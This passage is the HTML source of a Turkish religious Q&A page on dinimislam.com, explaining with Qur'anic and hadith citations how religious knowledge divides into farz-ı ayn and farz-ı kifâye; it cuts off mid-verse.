linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><link rel='stylesheet' id='geoit-front-end-css' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/front-end.min.css' media='all' /><style id='geoit-front-end-inline-css'>#wrapper{min-height:100vh;display:flex;flex-direction:column;overflow:hidden;overflow:clip}#inner-wrap{flex:1 0 auto}:root{--theme_radius:5px;--theme_radius2:5px}.geo_homepage_1col{overflow:unset;border-radius:0 !important}:root{--theme_color:#ad8763}.kan-header-mobile-wrapper{background:#04595b !important}#geo_mobil_menu{background-image:linear-gradient(-20deg, #04595b 0%, #04595b 100%)}.header__middle{background:#04595b}html:not(.dark-mode) .header-layout-3.dark-mode .header__middle{--dark3:#04595b}.header__middle{background:#04595b}.header__bottom--menu .header__bottom--link{font-size:16px}
/*# sourceURL=geoit-front-end-inline-css */</style><link rel='stylesheet' id='geoit-single-css' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-single.min.css' media='all' /><link rel='stylesheet' id='geoit-vc-css' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-builder.min.css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://dinimislam.com/wp-content/tablepress-combined.min.css' media='all' />
<script src="https://dinimislam.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script defer="defer" src="https://dinimislam.com/wp-content/themes/geoit/assets/js/comment-reply.min.js" id="comment-reply-js"></script> <script></script><link rel="https://api.w.org/" href="https://dinimislam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dinimislam.com/wp-json/wp/v2/posts/557" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://dinimislam.com/?p=557' /> <script id="serviceworker" type="litespeed/javascript">if('serviceWorker' in navigator){window.addEventListener('load',async()=>{try{const registration=await navigator.serviceWorker.register('https://dinimislam.com/serviceworker.webworker',{scope:'/'})}catch(error){console.error('ServiceWorker registration failed:',error)}})}</script> <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/?amp=1"><style>img#wpstats{display:none}</style><meta name="description" content="Soru–1: Din ilmi kaç kısma ayırılır? Cevap–1: Din ilmi birçok kısma ayrılır, ancak bunların en önemlisi şu iki kısımdır: Farz-ı Ayn ve Farz-ı Kifâye." /> <script id="geoit-theme-schema" type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/dinimislam.com\/din-ilmi-kac-kisma-ayirilir\/"},"publisher":{"@type":"Organization","url":"https:\/\/dinimislam.com","name":"Dinim \u0130slam","logo":{"@type":"ImageObject","url":"http:\/\/beta.dinimislam.com\/wp-content\/uploads\/2024\/02\/dinimislam_white.png"}},"headline":"Din \u0130lmi Ka\u00e7 K\u0131sma Ayr\u0131l\u0131r?","author":{"@type":"Person","name":"Dinim \u0130slam","url":"https:\/\/dinimislam.com\/author\/dinimislam\/"},"datePublished":"2024-02-19T17:44:23+03:00","image":{"@type":"ImageObject","url":"https:\/\/dinimislam.com\/wp-content\/uploads\/2024\/02\/Firefly-mosque-22287.jpg"},"dateModified":"2024-02-27T17:07:24+03:00","description":"Soru\u20131:\u00a0Din\u00a0ilmi ka\u00e7 k\u0131sma ay\u0131r\u0131l\u0131r? Cevap\u20131:\u00a0Din ilmi bir\u00e7ok k\u0131sma ayr\u0131l\u0131r, ancak bunlar\u0131n en \u00f6nemlisi \u015fu iki k\u0131s\u0131md\u0131r: Farz-\u0131 Ayn ve Farz-\u0131&#46;&#46;&#46;"}</script> <script type="litespeed/javascript">try{if('undefined'!=typeof localStorage){var skin=localStorage.getItem('geoit_skin'),html=document.getElementsByTagName('html')[0].classList;if(skin=='dark'){html.add('dark-mode')}else if(skin=='light'){html.remove('dark-mode')}}}catch(e){console.log(e)}</script> <meta name="theme-color" content="#ad8763" /><style id="geoit-dark-inline-css"></style><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="amphtml" href="https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/?amp=1"><script id="geoit-schema-breadcrumb" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","id":"https:\/\/dinimislam.com\/din-ilmi-kac-kisma-ayirilir#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/dinimislam.com","name":"Anasayfa"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/dinimislam.com\/kategori\/din-ilmi\/","name":"Din \u0130lmi"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/dinimislam.com\/din-ilmi-kac-kisma-ayirilir\/","name":"Din \u0130lmi Ka\u00e7 K\u0131sma Ayr\u0131l\u0131r?"}}]}</script><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://dinimislam.com/wp-content/uploads/2024/03/cropped-Dinimislam-favicon-1-270x270.png" /><style id="wp-custom-css">.geo_first_category_style-2:before {
padding: 0 3px;
content: ' ';
visibility: hidden;
}



@media only screen and (min-width: 992px) {
    .single-layout-2 .content__post--top {
        width: 50px;
        float: left;
        position: sticky;
        top: 0;
        padding: 25px 0;
        margin: 0;
        text-align: left;
        border: 0;
        display: flex
;
        flex-direction: column;
        display: none;
}</style><link rel='preload' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='geoit-helperscss' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-helpers.min.css' type='text/css' media='all' /></noscript><link rel='preload' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-dark.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='geoit-darkcss' href='https://dinimislam.com/wp-content/themes/geoit/assets/css/geoit-dark.min.css' type='text/css' media='all' /></noscript>
<noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-557 single-format-standard wp-theme-geoit metaslider-plugin infinite-disable sidebar-mobile-disable overlay-enable lazyload-enable  slider-content-position-t share-button-active wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-10"><div id="wrapper" class="site"><header id="header" class="header-layout-3 dark-mode"><div class="header__middle"><div class="container"><div class="header__row"><div class="header__middle--left"><div class="header__top--social"><ul><li><a rel="nofollow" title="Facebook" href="http://facebook.com/dinimislamcom" ><i class="gi gi-facebook"  aria-hidden="true"></i></a></li><li><a rel="nofollow" title="X" href="http://twitter.com/islamboltv" ><i class="gi gi-twitter"  aria-hidden="true"></i></a></li><li><a rel="nofollow" title="Instagram" href="http://www.instagram.com/dinimislam.com.tr" ><i class="gi gi-instagram"  aria-hidden="true"></i></a></li><li><a rel="nofollow" title="YouTube" href="http://www.youtube.com/islamboltv" ><i class="gi gi-youtube"  aria-hidden="true"></i></a></li></ul></div></div><div class="header__middle--center">
<a href="https://dinimislam.com/" title="Geoit Wordpress Teması"><img class="geoit-logo-img" width="300" height="" src="http://beta.dinimislam.com/wp-content/uploads/2024/02/dinimislam_white.png" alt="Geoit Wordpress Teması" title="Geoit Wordpress Teması" /></a></div><div class="header__middle--right">
<button data-toggle="geoit-login" class="uckan_login-button" aria-label="Giriş Yap"><i aria-hidden="true" class="gi gi-user"></i> Giriş Yap</button></div></div></div></div><div class="header__bottom" style="height: 64px;"><div class="header___bottom headroom"><div class="container"><div class="header__row row"><div class="header__bottom--menu-left"><div role="switch" aria-checked="false" id="SwitchCase" class="geo-switch-button Off" aria-label="Gece Modu"><div class="geo-switch" aria-hidden="true"></div></div><div class="geo-header-line"></div></div><div class="header__bottom--menu-center"><button class="mobil-menu-button" aria-label="menu"><i class="gi gi-bars"></i></button><nav class="header__bottom--menu"><div class="menu-header-container"><ul id="menu-header" class="geo-menu"><li><a href="https://dinimislam.com/"  class="header__bottom--link menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><i class="dashicons dashicons-admin-home"></i>Ana Sayfa</a></li><li><a href="https://dinimislam.com/hakkimizda/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page"><i class="about"></i>Hakkımızda</a></li><li><a href="https://dinimislam.com/kategori/ilmihal-bilgiler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">İlmihal Bilgiler</a></li><li><a href="https://dinimislam.com/kategori/mezhepler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Mezhepler</a></li><li><a href="#"  class="header__bottom--link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children">Soru Cevap</a><ul class="sub-menu"><li><a href="https://dinimislam.com/kategori/peygamberler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Peygamberler</a></li><li><a href="https://dinimislam.com/akaid/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Akâid</a></li><li><a href="https://dinimislam.com/fikih/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Fıkıh</a></li><li><a href="https://dinimislam.com/ridde/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Ridde</a></li><li><a href="https://dinimislam.com/muamelat/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Muamelât</a></li><li><a href="https://dinimislam.com/kalbin-ve-diger-organlarin-gunahlari/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Kalbin Ve Organların Günahları</a></li><li><a href="https://dinimislam.com/nikah/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Nikâh</a></li><li><a href="https://dinimislam.com/oruc/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Oruç</a></li><li><a href="https://dinimislam.com/hac/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Hac</a></li></ul></li><li><a href="https://dinimislam.com/kategori/dersler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children">Dersler</a><ul class="sub-menu"><li><a href="https://dinimislam.com/hutbeler/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-post">Hutbeler</a></li><li><a href="https://dinimislam.com/sohbetlerimiz/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-post">Sohbetlerimiz</a></li></ul></li><li><a href="https://dinimislam.com/kategori/siirler/"  class="header__bottom--link menu-item menu-item-type-taxonomy menu-item-object-category">Şiirler</a></li><li><a href="https://dinimislam.com/iletisim/"  class="header__bottom--link menu-item menu-item-type-post_type menu-item-object-page">Bize Sorun</a></li></ul></div></nav></div><div class="header__boottom-menu-right"><div class="header__search" tabindex="0" >
<button class="header__search--icon" aria-label="Arama Yap"><i class="gi gi-search"></i></button></div><div class="header__search--form"><form method="get" action="https://dinimislam.com/">
<input data-style="row" id="kan-ajax-search" autofocus id="searchInput" name="s" placeholder="Aradığınız kelimeyi bu alana girin.." type="text">
<label for="searchInput" class="sr-only">Arama Yap</label>
<button type="submit" class="search-submit" aria-label="Ara"><div id="kan-loader"><i class="gi gi-search"></i></div></button></form></div><div class="header__notification" ><button data-user-id="0" data-new-count="0" data-toggle="header__notification" tabindex="0"  class="notification-button" aria-label="Bildirimler (0)."><i class="gi gi-bell"></i></button><div id="header__notification" class="geo-notification"><div class="geo-notification-header">Bildirimler<span class="pull-right"></span></div><ul class="geo-notification-content modern-scroll"><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div></div></header><div class="kan-header-mobile "><div class="kan-header-mobile-wrapper headroom kan-header-mobile-layout-2 kan-header-mobile-skin-dark"><div class="container"><div class="row"><div class="header-mobile-left">
<button data-toggle="geo_mobil_menu" class="mobile-menu-icon" aria-label="Menü"><i class="gi gi-bars"></i></button></div><div class="header-mobile-center">
<a href="https://dinimislam.com/" title="Geoit Wordpress Teması"><img src="http://beta.dinimislam.com/wp-content/uploads/2024/02/dinimislam_white.png" alt="Geoit Wordpress Teması" title="Geoit Wordpress Teması" /></a></div><div class="header-mobile-right"><div class="header__search" tabindex="0" >
<button class="header__search--icon" aria-label="Arama Yap"><i class="gi gi-search"></i></button></div><div class="header__search--form"><form method="get" action="https://dinimislam.com/">
<input data-style="row" id="kan-ajax-search" autofocus id="searchInput" name="s" placeholder="Aradığınız kelimeyi bu alana girin.." type="text">
<button type="submit" class="search-submit" aria-label="Ara"><div id="kan-loader"><i class="gi gi-search"></i></div></button></form></div><div class="header__notification" ><button data-user-id="0" data-new-count="0" data-toggle="header__notification" tabindex="0"  class="notification-button" aria-label="Bildirimler (0)."><i class="gi gi-bell"></i></button><div id="header__notification" class="geo-notification"><div class="geo-notification-header">Bildirimler<span class="pull-right"></span></div><ul class="geo-notification-content modern-scroll"><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div></div><div id="inner-wrap" class="wrap"><main class="uck-layout__content" role="main"><div class="page__content"><div class="container"><div class="row"><div id="content" class="content content__single col-md-8"><div class="content-row"><article id="post-557" class="content__post uck-card"><div class="content-header-meta"><ol class="geo_breadcrumb"><li class="root"><a href="https://dinimislam.com/"><span>Anasayfa</span></a></li><li><a href="https://dinimislam.com/kategori/din-ilmi/"><span>Din İlmi</span></a><span class="kan-category-subscribe-button" data-toggle="geoit-login" title="Giriş yapmalısınız!"><i class="gi gi-add-circle"></i> </span></li><li><div data-toggle="geoit-tag-dropdown" class="dropdown-tag"><span>Alakalı Konular <i class="gi gi-arrow-down"></i></span></div><div id="geoit-tag-dropdown" class="dropdown-content"><ul><li><a href="https://dinimislam.com/etiket/allah/">allâh</a></li><li><a href="https://dinimislam.com/etiket/ilim/">ilim</a></li><li><a href="https://dinimislam.com/etiket/iman/">iman</a></li><li><a href="https://dinimislam.com/etiket/islam/">islam</a></li></ul></div></li></ol><h1 class="headline entry-title">Din İlmi Kaç Kısma Ayrılır?</h1><div class="content__post--article_meta"><div class="content__post-meta"><div class="entry-author vcard author">
<img alt='' src='[data-uri]' data-src='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-32x32.jpg' data-srcset='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-64x64.jpg 2x' class='geo-lazy avatar avatar-32 photo' height='32' width='32' decoding='async'/><div><a class="fn" href="https://dinimislam.com/author/dinimislam/">Dinim İslam</a> <span>tarafından</span></div></div>
<span class="date entry-time">19 Şubat 2024</span>
<span class="reading-time">Okuma süresi: 1dk, 52sn</span></div></div><div class="geoprev"><a href="https://dinimislam.com/harun-u-residinin-haniminin-kissasi/" rel="prev"><i class="gi gi-arrow-circle-left" aria-hidden="true"></i></a></div></div><figure class="content__post--header thumbnail ">
<img fetchpriority="high" class="wp-post-image" src="https://dinimislam.com/wp-content/uploads/2024/02/Firefly-mosque-22287-850x661.jpg" width="850" height="661" alt="Din İlmi Kaç Kısma Ayrılır?" /></figure><div class="content__post--top">
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button>									<button id="increase-text" title="Yazıyı Büyült" class="content__post--top-meta"><i class="gi gi-font"></i><span>+</span></button>
<button id="decrease-text" title="Yazıyı Küçült" class="content__post--top-meta"><i class="gi gi-font"></i><span>-</span></button>
<a href="#comments2"  aria-label="Yorumlar" class="content__post--top-meta"><i class="gi gi-message"></i> 0</a></div><div class="content__post--article"><div class="content__post--meta"><div class="content__post--meta-social social_btn_style-2"><ul><li><a class="facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/" title="Facebook'ta Paylaş" data-balloon="Facebook'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-facebook"></div></a></li><li><a target="_blank" rel="external noopener" class="twitter" href="//www.twitter.com/intent/tweet?text=Din İlmi Kaç Kısma Ayrılır? via https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/" title="Twitter'da Paylaş" data-balloon="Twitter'da Paylaş" data-balloon-pos="bottom"><div class="gi gi-twitter-x"></div></a></li><li><a class="whatsapp" href="https://api.whatsapp.com/send?text=Din İlmi Kaç Kısma Ayrılır? https://dinimislam.com/din-ilmi-kac-kisma-ayirilir/" title="Whatsapp'ta Paylaş" data-balloon="Whatsapp'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-whatsapp"></div></a></li><li><a href="javascript:void(0)" class="native kan-native-share" title="Paylaş"><div class="gi gi-share"></div></a></li></ul></div></div><div class="geoit_entry-content "><p><strong>Soru–1: Din</strong> ilmi kaç kısma ayırılır?</p><p><strong>Cevap–1: </strong>Din ilmi birçok kısma ayrılır, ancak bunların en önemlisi şu iki kısımdır: Farz-ı Ayn ve Farz-ı Kifâye.</p><p>Allâh-u Teâlâ şöyle buyuruyor:</p><p><strong>﴿ فَاعْلَمْ أَنَّهُ لَا إِلَهَ إِلَّا اللَّهُ وَاسْتَغْفِرْ لِذَنْبِكَ وَلِلْمُؤْمِنِينَ وَالْمُؤْمِنَاتِ﴾</strong></p><p><strong>Anlamı:</strong>&nbsp;“(Ey Muhammed!)&nbsp;<strong>Bil ki, Allâh’tan başka İlâh yoktur. Hem kendinin hem de mümin erkeklerin ve mümin kadınların günahlarının bağışlanmasını dile!”</strong></p><p><strong>Soru–2:&nbsp;</strong>Din ilmindeki&nbsp;<strong>“Farz-ı Ayn”</strong>&nbsp;ilim nedir?</p><p><strong>Cevap–2:</strong>&nbsp;Dinde öğrenilmesi gereken&nbsp;<strong>“Farz-ı Ayn”</strong>&nbsp;ilim; İslâm’ın Müslüman’a yüklediği itikat, fıkıh ve alış-veriş ile uğraşanın muamelât ilminden olan bir kısımdır. Bunlardan başka; kalp, lisan ve diğer azaların günahlarını öğrenmek, üzerine zekât farz olan kişinin zahir (açık) olan zekât ilmini öğrenmesi ve Hacca gücü yetenin Hac ilmini öğrenmesi her mükellefe farzdır.</p><p>Allâh-u Teâlâ şöyle buyurmuştur:</p><p><strong>﴿ قُلْ هَلْ يَسْتَوِي الَّذِينَ يَعْلَمُونَ وَالَّذِينَ لا يَعْلَمُونَ ﴾</strong></p><p><strong>Anlamı:</strong>&nbsp;<strong>“De ki, hiç bilenlerle bilmeyenler bir olur mu?”&nbsp;</strong>Yani bilenlerle bilmeyenler eşit olmazlar.</p><p>Peygamber Efendimiz ﷺ bir hadis-i şerifte şöyle buyuruyor:</p><p><strong>طَلَبُ الْعِلْمِ فَرِيضَةٌ عَلَى كُلِّ مُسْلِم</strong></p><p><strong>Anlamı:</strong><strong>&nbsp;“İlim öğrenmek her Müslüman’ın üzerine farz kılınmıştır.”</strong></p><p>Tabiinden olan ’Atâ bin Ebî Rabâh şöyle buyurdu:</p><p><strong>أَنْ تَتَعَلَّمَ كَيْفَ تُصَلِّي وَكَيْفَ تَصُومُ وَكَيْفَ تَبِيعُ وَكَيْفَ تَشْتَرِي وَكَيْفَ تَنْكِحُ وَكَيْفَ تُطَلِّقُ</strong></p><p><strong>Anlamı:</strong>&nbsp;<strong>“Nasıl namaz kılacağını, nasıl oruç tutacağını, nasıl satın alıp, nasıl satacağını ve nasıl nikâhlanıp nasıl boşayacağını öğrenmendir.”</strong></p><p><strong>Soru–3:&nbsp;</strong>Din ilmindeki&nbsp;<strong>“Farz-ı Kifâye”</strong>&nbsp;ilim nedir?</p><p><strong>Cevap–3:&nbsp;</strong>Dinde öğrenilmesi gereken&nbsp;<strong>“Farz-ı Kifâye”</strong>&nbsp;ilim; İslâm’ın, her Müslümanın bizzat kendisine değil, Müslüman topluluklarının üzerine yüklediği ilimdir. Kur’ân-ı Kerîm’i ezberlemek, cenaze namazı kılmak ve dalâlet ehline reddiye hazırlamak gibi.&nbsp;</p><p>Allâh-u Teâlâ şöyle buyurmuştur:</p><p><strong>﴿فَلَوْلَا نَفَرَ مِنْ كُلِّ فِرْقَةٍ مِنْهُمْ طَائِفَةٌ لِيَتَفَقَّهُوا فِي الدِّينِ وَلِيُنْذِرُوا قَوْمَهُمْ إِذَا رَجَعُوا إِلَيْهِمْ لَعَلَّهُمْ يَحْذَرُونَ﴾</strong></p><p><strong>Anlamı:</strong><strong>&nbsp;“Onların her kesiminde bir grup 